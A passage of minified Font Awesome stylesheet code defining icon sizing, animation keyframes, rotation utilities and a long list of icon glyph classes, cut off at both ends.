Sharp";font-weight:900}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-0.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-0.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin, 2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width, 2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color, #eee);border-radius:var(--fa-border-radius, 0.1em);border-style:var(--fa-border-style, solid);border-width:var(--fa-border-width, 0.08em);padding:var(--fa-border-padding, 0.2em 0.25em 0.15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin, 0.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin, 0.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 2s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin-reverse{--fa-animation-direction: reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, steps(8))}@media(prefers-reduced-motion: reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale, 1.25))}}@keyframes fa-bounce{0%{transform:scale(1, 1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0)}57%{transform:scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em))}64%{transform:scale(1, 1) translateY(0)}100%{transform:scale(1, 1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity, 0.4)}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity, 0.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale, 1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,100%{transform:rotate(0deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1, 1)}.fa-flip-vertical{transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1, -1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle, none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index, auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse, #fff)}.fa-0::before{content:"\30 "}.fa-1::before{content:"\31 "}.fa-2::before{content:"\32 "}.fa-3::before{content:"\33 "}.fa-4::before{content:"\34 "}.fa-5::before{content:"\35 "}.fa-6::before{content:"\36 "}.fa-7::before{content:"\37 "}.fa-8::before{content:"\38 "}.fa-9::before{content:"\39 "}.fa-fill-drip::before{content:""}.fa-arrows-to-circle::before{content:""}.fa-circle-chevron-right::before{content:""}.fa-chevron-circle-right::before{content:""}.fa-wagon-covered::before{content:""}.fa-line-height::before{content:""}.fa-bagel::before{content:""}.fa-transporter-7::before{content:""}.fa-at::before{content:"\@"}.fa-rectangles-mixed::before{content:""}.fa-phone-arrow-up-right::before{content:""}.fa-phone-arrow-up::before{content:""}.fa-phone-outgoing::before{content:""}.fa-trash-can::before{content:""}.fa-trash-alt::before{content:""}.fa-circle-l::before{content:""}.fa-head-side-goggles::before{content:""}.fa-head-vr::before{content:""}.fa-text-height::before{content:""}.fa-user-xmark::before{content:""}.fa-user-times::before{content:""}.fa-face-hand-yawn::before{content:""}.fa-gauge-simple-min::before{content:""}.fa-tachometer-slowest::before{content:""}.fa-stethoscope::before{content:""}.fa-coffin::before{content:""}.fa-message::before{content:""}.fa-comment-alt::before{content:""}.fa-salad::before{content:""}.fa-bowl-salad::before{content:""}.fa-info::before{content:""}.fa-robot-astromech::before{content:""}.fa-ring-diamond::before{content:""}.fa-fondue-pot::before{content:""}.fa-theta::before{content:""}.fa-face-hand-peeking::before{content:""}.fa-square-user::before{content:""}.fa-down-left-and-up-right-to-center::before{content:""}.fa-compress-alt::before{content:""}.fa-explosion::before{content:""}.fa-file-lines::before{content:""}.fa-file-alt::before{content:""}.fa-file-text::before{content:""}.fa-wave-square::before{content:""}.fa-ring::before{content:""}.fa-building-un::before{content:""}.fa-dice-three::before{content:""}.fa-tire-pressure-warning::before{content:""}.fa-wifi-fair::before{content:""}.fa-wifi-2::before{content:""}.fa-calendar-days::before{content:""}.fa-calendar-alt::before{content:""}.fa-mp3-player::before{content:""}.fa-anchor-circle-check::before{content:""}.fa-tally-4::before{content:""}.fa-rectangle-history::before{content:""}.fa-building-circle-arrow-right::before{content:""}.fa-volleyball::before{content:""}.fa-volleyball-ball::before{content:""}.fa-sun-haze::before{content:""}.fa-text-size::before{content:""}.fa-ufo::before{content:""}.fa-fork::before{content:""}.fa-utensil-fork::before{content:""}.fa-arrows-up-to-line::before{content:""}.fa-mobile-signal::before{content:""}.fa-barcode-scan::before{content:""}.fa-sort-down::before{content:""}.fa-sort-desc::before{content:""}.fa-folder-arrow-down::before{content:""}.fa-folder-download::before{content:""}.fa-circle-minus::before{content:""}.fa-minus-circle::before{content:""}.fa-face-icicles::before{content:""}.fa-shovel::before{content:""}.fa-door-open::before{content:""}.fa-films::before{content:""}.fa-right-from-bracket::before{content:""}.fa-sign-out-alt::before{content:""}.fa-face-glasses::before{content:""}.fa-nfc::before{content:""}.fa-atom::before{content:""}.fa-soap::before{content:""}.fa-icons::before{content:""}.fa-heart-music-camera-bolt::before{content:""}.fa-microphone-lines-slash::before{content:""}.fa-microphone-alt-slash::before{content:""}.fa-closed-captioning-slash::before{content:""}.fa-calculator-simple::before{content:""}.fa-calculator-alt::before{content:""}.fa-bridge-circle-check::before{content:""}.fa-sliders-up::before{content:""}.fa-sliders-v::before{content:""}.fa-location-minus::before{content:""}.fa-map-marker-minus::before{content:""}.fa-pump-medical::before{content:""}.fa-fingerprint::before{content:""}.fa-ski-boot::before{content:""}.fa-standard-definition::before{content:""}.fa-rectangle-sd::before{content:""}.fa-h1::before{content:""}.fa-hand-point-right::before{content:""}.fa-magnifying-glass-location::before{content:""}.fa-search-location::before{content:""}.fa-message-bot::before{content:""}.fa-forward-step::before{content:""}.fa-step-forward::before{content:""}.fa-face-smile-beam::before{content:""}.fa-smile-beam::before{content:""}.fa-light-ceiling::before{content:""}.fa-message-exclamation::before{content:""}.fa-comment-alt-exclamation::before{content:""}.fa-bowl-scoop::before{content:""}.fa-bowl-shaved-ice::before{content:""}.fa-square-x::before{content:""}.fa-utility-pole-double::before{content:""}.fa-flag-checkered::before{content:""}.fa-chevrons-up::before{content:""}.fa-chevron-double-up::before{content:""}.fa-football::before{content:""}.fa-football-ball::before{content:""}.fa-user-vneck::before{content:""}.fa-school-circle-exclamation::before{content:""}.fa-crop::before{content:""}.fa-angles-down::before{content:""}.fa-angle-double-down::before{content:""}.fa-users-rectangle::before{content:""}.fa-people-roof::before{content:""}.fa-square-arrow-right::before{content:""}.fa-arrow-square-right::before{content:""}.fa-location-plus::before{content:""}.fa-map-marker-plus::before{content:""}.fa-lightbulb-exclamation-on::before{content:""}.fa-people-line::before{content:""}.fa-beer-mug-empty::before{content:""}.fa-beer::before{content:""}.fa-crate-empty::before{content:""}.fa-diagram-predecessor::before{content:""}.fa-transporter::before{content:""}.fa-calendar-circle-user::before{content:""}.fa-arrow-up-long::before{content:""}.fa-long-arrow-up::before{content:""}.fa-person-carry-box::before{content:""}.fa-person-carry::before{content:""}.fa-fire-flame-simple::before{content:""}.fa-burn::before{content:""}.fa-person::before{content:""}.fa-male::before{content:""}.fa-laptop::before{content:""}.fa-file-csv::before{content:""}.fa-menorah::before{content:""}.fa-union::before{content:""}.fa-chevrons-left::before{content:""}.fa-chevron-double-left::before{content:""}.fa-circle-heart::before{content:""}.fa-heart-circle::before{content:""}.fa-truck-plane::before{content:""}.fa-record-vinyl::before{content:""}.fa-bring-forward::before{content:""}.fa-square-p::before{content:""}.fa-face-grin-stars::before{content:""}.fa-grin-stars::before{content:""}.fa-sigma::before{content:""}.fa-camera-movie::before{content:""}.fa-bong::before{content:""}.fa-clarinet::before{content:""}.fa-truck-flatbed::before{content:""}.fa-spaghetti-monster-flying::before{content:""}.fa-pastafarianism::before{content:""}.fa-arrow-down-up-across-line::before{content:""}.fa-leaf-heart::before{content:""}.fa-house-building::before{content:""}.fa-cheese-swiss::before{content:""}.fa-spoon::before{content:""}.fa-utensil-spoon::before{content:""}.fa-jar-wheat::before{content:""}.fa-envelopes-bulk::before{content:""}.fa-mail-bulk::before{content:""}.fa-file-circle-exclamation::before{content:""}.fa-bow-arrow::before{content:""}.fa-cart-xmark::before{content:""}.fa-hexagon-xmark::before{content:""}.fa-times-hexagon::before{content:""}.fa-xmark-hexagon::before{content:""}.fa-circle-h::before{content:""}.fa-hospital-symbol::before{content:""}.fa-merge::before{content:""}.fa-pager::before{content:""}.fa-cart-minus::before{content:""}.fa-address-book::before{content:""}.fa-contact-book::before{content:""}.fa-pan-frying::before{content:""}.fa-grid::before{content:""}.fa-grid-3::before{content:""}.fa-football-helmet::before{content:""}.fa-hand-love::before{content:""}.fa-trees::before{content:""}.fa-strikethrough::before{content:""}.fa-page::before{content:""}.fa-k::before{content:"K"}.fa-diagram-previous::before{content:""}.fa-gauge-min::before{content:""}.fa-tachometer-alt-slowest::before{content:""}.fa-folder-grid::before{content:""}.fa-eggplant::before{content:""}.fa-ram::before{content:""}.fa-landmark-flag::before{content:""}.fa-lips::before{content:""}.fa-pencil::before{content:""}.fa-pencil-alt::before{content:""}.fa-backward::before{content:""}.fa-caret-right::before{content:""}.fa-comments::before{content:""}.fa-paste::before{content:""}.fa-file-clipboard::before{content:""}.fa-desktop-arrow-down::before{content:""}.fa-code-pull-request::before{content:""}.fa-pumpkin::before{content:""}.fa-clipboard-list::before{content:""}.fa-pen-field::before{content:""}.fa-blueberries::before{content:""}.fa-truck-ramp-box::before{content:""}.fa-truck-loading::before{content:""}.fa-note::before{content:""}.fa-arrow-down-to-square::before{content:""}.fa-user-check::before{content:""}.fa-cloud-xmark::before{content:""}.fa-vial-virus::before{content:""}.fa-book-blank::before{content:""}.fa-book-alt::before{content:""}.fa-golf-flag-hole::before{content:""}.fa-message-arrow-down::before{content:""}.fa-comment-alt-arrow-down::before{content:""}.fa-face-unamused::before{content:""}.fa-sheet-plastic::before{content:""}.fa-circle-9::before{content:""}.fa-blog::before{content:""}.fa-user-ninja::before{content:""}.fa-pencil-slash::before{content:""}.fa-bowling-pins::before{content:""}.fa-person-arrow-up-from-line::before{content:""}.fa-down-right::before{content:""}.fa-scroll-torah::before{content:""}.fa-torah::before{content:""}.fa-blinds-open::before{content:""}.fa-fence::before{content:""}.fa-up::before{content:""}.fa-arrow-alt-up::before{content:""}.fa-broom-ball::before{content:""}.fa-quidditch::before{content:""}.fa-quidditch-broom-ball::before{content:""}.fa-drumstick::before{content:""}.fa-square-v::before{content:""}.fa-face-awesome::before{content:""}.fa-gave-dandy::before{content:""}.fa-dial-off::before{content:""}.fa-toggle-off::before{content:""}.fa-face-smile-horns::before{content:""}.fa-box-archive::before{content:""}.fa-archive::before{content:""}.fa-grapes::before{content:""}.fa-person-drowning::before{content:""}.fa-dial-max::before{content:""}.fa-circle-m::before{content:""}.fa-calendar-image::before{content:""}.fa-circle-caret-down::before{content:""}.fa-caret-circle-down::before{content:""}.fa-arrow-down-9-1::before{content:""}.fa-sort-numeric-desc::before{content:""}.fa-sort-numeric-down-alt::before{content:""}.fa-face-grin-tongue-squint::before{content:""}.fa-grin-tongue-squint::before{content:""}.fa-shish-kebab::before{content:""}.fa-spray-can::before{content:""}.fa-alarm-snooze::before{content:""}.fa-scarecrow::before{content:""}.fa-truck-monster::before{content:""}.fa-gift-card::before{content:""}.fa-w::before{content:"W"}.fa-code-pull-request-draft::before{content:""}.fa-square-b::before{content:""}.fa-elephant::before{content:""}.fa-earth-africa::before{content:""}.fa-globe-africa::before{content:""}.fa-rainbow::before{content:""}.fa-circle-notch::before{content:""}.fa-tablet-screen-button::before{content:""}.fa-tablet-alt::before{content:""}.fa-paw::before{content:""}.fa-message-question::before{content:""}.fa-cloud::before{content:""}.fa-trowel-bricks::before{content:""}.fa-square-3::before{content:""}.fa-face-flushed::before{content:""}.fa-flushed::before{content:""}.fa-hospital-user::before{content:""}.fa-microwave::before{content:""}.fa-tent-arrow-left-right::before{content:""}.fa-cart-circle-arrow-up::before{content:""}.fa-trash-clock::before{content:""}.fa-gavel::before{content:""}.fa-legal::before{content:""}.fa-sprinkler-ceiling::before{content:""}.fa-browsers::before{content:""}.fa-trillium::before{content:""}.fa-music-slash::before{content:""}.fa-truck-ramp::before{content:""}.fa-binoculars::before{content:""}.fa-microphone-slash::before{content:""}.fa-box-tissue::before{content:""}.fa-circle-c::before{content:""}.fa-star-christmas::before{content:""}.fa-chart-bullet::before{content:""}.fa-motorcycle::before{content:""}.fa-tree-christmas::before{content:""}.fa-tire-flat::before{content:""}.fa-sunglasses::before{content:""}.fa-badge::before{content:""}.fa-message-pen::before{content:""}.fa-comment-alt-edit::before{content:""}.fa-message-edit::before{content:""}.fa-bell-concierge::before{content:""}.fa-concierge-bell::before{content:""}.fa-pen-ruler::before{content:""}.fa-pencil-ruler::before{content:""}.fa-chess-rook-piece::before{content:""}.fa-chess-rook-alt::before{content:""}.fa-square-root::before{content:""}.fa-album-collection-circle-plus::before{content:""}.fa-people-arrows::before{content:""}.fa-people-arrows-left-right::before{content:""}.fa-face-angry-horns::before{content:""}.fa-mars-and-venus-burst::before{content:""}.fa-tombstone::before{content:""}.fa-square-caret-right::before{content:""}.fa-caret-square-right::before{content:""}.fa-scissors::before{content:""}.fa-cut::before{content:""}.fa-list-music::before{content:""}.fa-sun-plant-wilt::before{content:""}.fa-toilets-portable::before{content:""}.fa-hockey-puck::before{content:""}.fa-hyphen::before{content:"\-"}.fa-table::before{content:""}.fa-user-chef::before{content:""}.fa-message-image::before{content:""}.fa-comment-alt-image::before{content:""}.fa-users-medical::before{content:""}.fa-sensor-triangle-exclamation::before{content:""}.fa-sensor-alert::before{content:""}.fa-magnifying-glass-arrow-right::before{content:""}.fa-tachograph-digital::before{content:""}.fa-digital-tachograph::before{content:""}.fa-face-mask::before{content:""}.fa-pickleball::before{content:""}.fa-star-sharp-half::before{content:""}.fa-users-slash::before{content:""}.fa-clover::before{content:""}.fa-meat::before{content:""}.fa-reply::before{content:""}.fa-mail-reply::before{content:""}.fa-star-and-crescent::before{content:""}.fa-empty-set::before{content:""}.fa-house-fire::before{content:""}.fa-square-minus::before{content:""}.fa-minus-square::before{content:""}.fa-helicopter::before{content:""}.fa-bird::before{content:""}.fa-compass::before{content:""}.fa-square-caret-down::before{content:""}.fa-caret-square-down::before{content:""}.fa-heart-half-stroke::before{content:""}.fa-heart-half-alt::before{content:""}.fa-file-circle-question::before{content:""}.fa-laptop-code::before{content:""}.fa-joystick::before{content:""}.fa-grill-fire::before{content:""}.fa-rectangle-vertical-history::before{content:""}.fa-swatchbook::before{content:""}.fa-prescription-bottle::before{content:""}.fa-bars::before{content:""}.fa-navicon::before{content:""}.fa-keyboard-left::before{content:""}.fa-people-group::before{content:""}.fa-hourglass-end::before{content:""}.fa-hourglass-3::before{content:""}.fa-heart-crack::before{content:""}.fa-heart-broken::before{content:""}.fa-face-beam-hand-over-mouth::before{content:""}.fa-droplet-percent::before{content:""}.fa-humidity::before{content:""}.fa-square-up-right::before{content:""}.fa-external-link-square-alt::before{content:""}.fa-face-kiss-beam::before{content:""}.fa-kiss-beam::before{content:""}.fa-corn::before{content:""}.fa-roller-coaster::before{content:""}.fa-photo-film-music::before{content:""}.fa-radar::before{content:""}.fa-sickle::before{content:""}.fa-film::before{content:""}.fa-coconut::before{content:""}.fa-ruler-horizontal::before{content:""}.fa-shield-cross::before{content:""}.fa-cassette-tape::before{content:""}.fa-square-terminal::before{content:""}.fa-people-robbery::before{content:""}.fa-lightbulb::before{content:""}.fa-caret-left::before{content:""}.fa-comment-middle::before{content:""}.fa-trash-can-list::before{content:""}.fa-block::before{content:""}.fa-circle-exclamation::before{content:""}.fa-exclamation-circle::before{content:""}.fa-school-circle-xmark::before{content:""}.fa-arrow-right-from-bracket::before{content:""}.fa-sign-out::before{content:""}.fa-face-frown-slight::before{content:""}.fa-circle-chevron-down::before{content:""}.fa-chevron-circle-down::before{content:""}.fa-sidebar-flip::before{content:""}.fa-unlock-keyhole::before{content:""}.fa-unlock-alt::before{content:""}.fa-temperature-list::before{content:""}.fa-cloud-showers-heavy::before{content:""}.fa-headphones-simple::before{content:""}.fa-headphones-alt::before{content:""}.fa-sitemap::before{content:""}.fa-pipe-section::before{content:""}.fa-space-station-moon-construction::before{content:""}.fa-space-station-moon-alt::before{content:""}.fa-circle-dollar-to-slot::before{content:""}.fa-donate::before{content:""}.fa-memory::before{content:""}.fa-face-sleeping::before{content:""}.fa-road-spikes::before{content:""}.fa-fire-burner::before{content:""}.fa-squirrel::before{content:""}.fa-arrow-up-to-line::before{content:""}.fa-arrow-to-top::before{content:""}.fa-flag::before{content:""}.fa-face-cowboy-hat::before{content:""}.fa-hanukiah::before{content:""}.fa-chart-scatter-3d::before{content:""}.fa-square-code::before{content:""}.fa-feather::before{content:""}.fa-volume-low::before{content:""}.fa-volume-down::before{content:""}.fa-xmark-to-slot::before{content:""}.fa-times-to-slot::before{content:""}.fa-vote-nay::before{content:""}.fa-box-taped::before{content:""}.fa-box-alt::before{content:""}.fa-comment-slash::before{content:""}.fa-swords::before{content:""}.fa-cloud-sun-rain::before{content:""}.fa-album::before{content:""}.fa-circle-n::before{content:""}.fa-compress::before{content:""}.fa-wheat-awn::before{content:""}.fa-wheat-alt::before{content:""}.fa-ankh::before{content:""}.fa-hands-holding-child::before{content:""}.fa-asterisk::before{content:"\*"}.fa-key-skeleton-left-right::before{content:""}.fa-comment-lines::before{content:""}.fa-luchador-mask::before{content:""}.fa-luchador::before{content:""}.fa-mask-luchador::before{content:""}.fa-square-check::before{content:""}.fa-check-square::before{content:""}.fa-shredder::before{content:""}.fa-book-open-cover::before{content:""}.fa-book-open-alt::before{content:""}.fa-sandwich::before{content:""}.fa-peseta-sign::before{content:""}.fa-square-parking-slash::before{content:""}.fa-parking-slash::before{content:""}.fa-train-tunnel::before{content:""}.fa-heading::before{content:""}.fa-header::before{content:""}.fa-ghost::before{content:""}.fa-face-anguished::before{content:""}.fa-hockey-sticks::before{content:""}.fa-abacus::before{content:""}.fa-film-simple::before{content:""}.fa-film-alt::before{content:""}.fa-list::before{content:""}.fa-list-squares::before{content:""}.fa-tree-palm::before{content:""}.fa-square-phone-flip::before{content:""}.fa-phone-square-alt::before{content:""}.fa-cart-plus::before{content:""}.fa-gamepad::before{content:""}.fa-border-center-v::before{content:""}.fa-circle-dot::before{content:""}.fa-dot-circle::before{content:""}.fa-clipboard-medical::before{content:""}.fa-face-dizzy::before{content:""}.fa-dizzy::before{content:""}.fa-egg::before{content:""}.fa-up-to-line::before{content:""}.fa-arrow-alt-to-top::before{content:""}.fa-house-medical-circle-xmark::before{content:""}.fa-watch-fitness::before{content:""}.fa-clock-nine-thirty::before{content:""}.fa-campground::before{content:""}.fa-folder-plus::before{content:""}.fa-jug::before{content:""}.fa-futbol::before{content:""}.fa-futbol-ball::before{content:""}.fa-soccer-ball::before{content:""}.fa-snow-blowing::before{content:""}.fa-paintbrush::before{content:""}.fa-paint-brush::before{content:""}.fa-lock::before{content:""}.fa-arrow-down-from-line::before{content:""}.fa-arrow-from-top::before{content:""}.fa-gas-pump::before{content:""}.fa-signal-bars-slash::before{content:""}.fa-signal-alt-slash::before{content:""}.fa-monkey::before{content:""}.fa-rectangle-pro::before{content:""}.fa-pro::before{content:""}.fa-house-night::before{content:""}.fa-hot-tub-person::before{content:""}.fa-hot-tub::before{content:""}.fa-blanket::before{content:""}.fa-map-location::before{content:""}.fa-map-marked::before{content:""}.fa-house-flood-water::before{content:""}.fa-comments-question-check::before{content:""}.fa-tree::before{content:""}.fa-arrows-cross::before{content:""}.fa-backpack::before{content:""}.fa-square-small::before{content:""}.fa-folder-arrow-up::before{content:""}.fa-folder-upload::before{content:""}.fa-bridge-lock::before{content:""}.fa-crosshairs-simple::before{content:""}.fa-sack-dollar::before{content:""}.fa-pen-to-square::before{content:""}.fa-edit::before{content:""}.fa-square-sliders::before{content:""}.fa-sliders-h-square::before{content:""}.fa-car-side::before{content:""}.fa-message-middle-top::before{content:""}.fa-comment-middle-top-alt::before{content:""}.fa-lightbulb-on::before{content:""}.fa-knife::before{content:""}.fa-utensil-knife::before{content:""}.fa-share-nodes::before{content:""}.fa-share-alt::before{content:""}.fa-wave-sine::before{content:""}.fa-heart-circle-minus::before{content:""}.fa-circle-w::before{content:""}.fa-circle-calendar::before{content:""}.fa-calendar-circle::before{content:""}.fa-hourglass-half::before{content:""}.fa-hourglass-2::before{content:""}.fa-microscope::before{content:""}.fa-sunset::before{content:""}.fa-sink::before{content:""}.fa-calendar-exclamation::before{content:""}.fa-truck-container-empty::before{content:""}.fa-hand-heart::before{content:""}.fa-bag-shopping::before{content:""}.fa-shopping-bag::before{content:""}.fa-arrow-down-z-a::before{content:""}.fa-sort-alpha-desc::before{content:""}.fa-sort-alpha-down-alt::before{content:""}.fa-mitten::before{content:""}.fa-reply-clock::before{content:""}.fa-reply-time::before{content:""}.fa-person-rays::before{content:""}.fa-right::before{content:""}.fa-arrow-alt-right::before{content:""}.fa-circle-f::before{content:""}.fa-users::before{content:""}.fa-face-pleading::before{content:""}.fa-eye-slash::before{content:""}.fa-flask-vial::before{content:""}.fa-police-box::before{content:""}.fa-cucumber::before{content:""}.fa-head-side-brain::before{content:""}.fa-hand::before{content:""}.fa-hand-paper::before{content:""}.fa-person-biking-mountain::before{content:""}.fa-biking-mountain::before{content:""}.fa-utensils-slash::before{content:""}.fa-print-magnifying-glass::before{content:""}.fa-print-search::before{content:""}.fa-folder-bookmark::before{content:""}.fa-om::before{content:""}.fa-pi::before{content:""}.fa-flask-round-potion::before{content:""}.fa-flask-potion::before{content:""}.fa-face-shush::before{content:""}.fa-worm::before{content:""}.fa-house-circle-xmark::before{content:""}.fa-plug::before{content:""}.fa-calendar-circle-exclamation::before{content:""}.fa-square-i::before{content:""}.fa-chevron-up::before{content:""}.fa-face-saluting::before{content:""}.fa-gauge-simple-low::before{content:""}.fa-tachometer-slow::before{content:""}.fa-face-persevering::before{content:""}.fa-circle-camera::before{content:""}.fa-camera-circle::before{content:""}.fa-hand-spock::before{content:""}.fa-spider-web::before{content:""}.fa-circle-microphone::before{content:""}.fa-microphone-circle::before{content:""}.fa-book-arrow-up::before{content:""}.fa-popsicle::before{content:""}.fa-command::before{content:""}.fa-blinds::before{content:""}.fa-stopwatch::before{content:""}.fa-saxophone::before{content:""}.fa-square-2::before{content:""}.fa-field-hockey-stick-ball::before{content:""}.fa-field-hockey::before{content:""}.fa-arrow-up-square-triangle::before{content:""}.fa-sort-shapes-up-alt::before{content:""}.fa-face-scream::before{content:""}.fa-square-m::before{content:""}.fa-camera-web::before{content:""}.fa-webcam::before{content:""}.fa-comment-arrow-down::before{content:""}.fa-lightbulb-cfl::before{content:""}.fa-window-frame-open::before{content:""}.fa-face-kiss::before{content:""}.fa-kiss::before{content:""}.fa-bridge-circle-xmark::before{content:""}.fa-period::before{content:"\."}.fa-face-grin-tongue::before{content:""}.fa-grin-tongue::before{content:""}.fa-up-to-dotted-line::before{content:""}.fa-thought-bubble::before{content:""}.fa-raygun::before{content:""}.fa-flute::before{content:""}.fa-acorn::before{content:""}.fa-video-arrow-up-right::before{content:""}.fa-grate-droplet::before{content:""}.fa-seal-exclamation::before{content:""}.fa-chess-bishop::before{content:""}.fa-message-sms::before{content:""}.fa-coffee-beans::before{content:""}.fa-hat-witch::before{content:""}.fa-face-grin-wink::before{content:""}.fa-grin-wink::before{content:""}.fa-clock-three-thirty::before{content:""}.fa-ear-deaf::before{content:""}.fa-deaf::before{content:""}.fa-deafness::before{content:""}.fa-hard-of-hearing::before{content:""}.fa-alarm-clock::before{content:""}.fa-eclipse::before{content:""}.fa-face-relieved::before{content:""}.fa-road-circle-check::before{content:""}.fa-dice-five::before{content:""}.fa-octagon-minus::before{content:""}.fa-minus-octagon::before{content:""}.fa-square-rss::before{content:""}.fa-rss-square::before{content:""}.fa-face-zany::before{content:""}.fa-land-mine-on::before{content:""}.fa-square-arrow-up-left::before{content:""}.fa-i-cursor::before{content:""}.fa-salt-shaker::before{content:""}.fa-stamp::before{content:""}.fa-file-plus::before{content:""}.fa-draw-square::before{content:""}.fa-toilet-paper-under-slash::before{content:""}.fa-toilet-paper-reverse-slash::before{content:""}.fa-stairs::before{content:""}.fa-drone-front::before{content:""}.fa-drone-alt::before{content:""}.fa-glass-empty::before{content:""}.fa-dial-high::before{content:""}.fa-user-helmet-safety::before{content:""}.fa-user-construction::before{content:""}.fa-user-hard-hat::before{content:""}.fa-i::before{content:"I"}.fa-hryvnia-sign::before{content:""}.fa-hryvnia::before{content:""}.fa-arrow-down-left-and-arrow-up-right-to-center::before{content:""}.fa-pills::before{content:""}.fa-face-grin-wide::before{content:""}.fa-grin-alt::before{content:""}.fa-tooth::before{content:""}.fa-basketball-hoop::before{content:""}.fa-objects-align-bottom::before{content:""}.fa-v::before{content:"V"}.fa-sparkles::before{content:""}.fa-squid::before{content:""}.fa-leafy-green::before{content:""}.fa-circle-arrow-up-right::before{content:""}.fa-calendars::before{content:""}.fa-bangladeshi-taka-sign::before{content:""}.fa-bicycle::before{content:""}.fa-hammer-war::before{content:""}.fa-circle-d::before{content:""}.fa-spider-black-widow::before{content:""}.fa-staff-snake::before{content:""}.fa-rod-asclepius::before{content:""}.fa-rod-snake::before{content:""}.fa-staff-aesculapius::before{content:""}.fa-pear::before{content:""}.fa-head-side-cough-slash::before{content:""}.fa-triangle::before{content:""}.fa-apartment::before{content:""}.fa-truck-medical::before{content:""}.f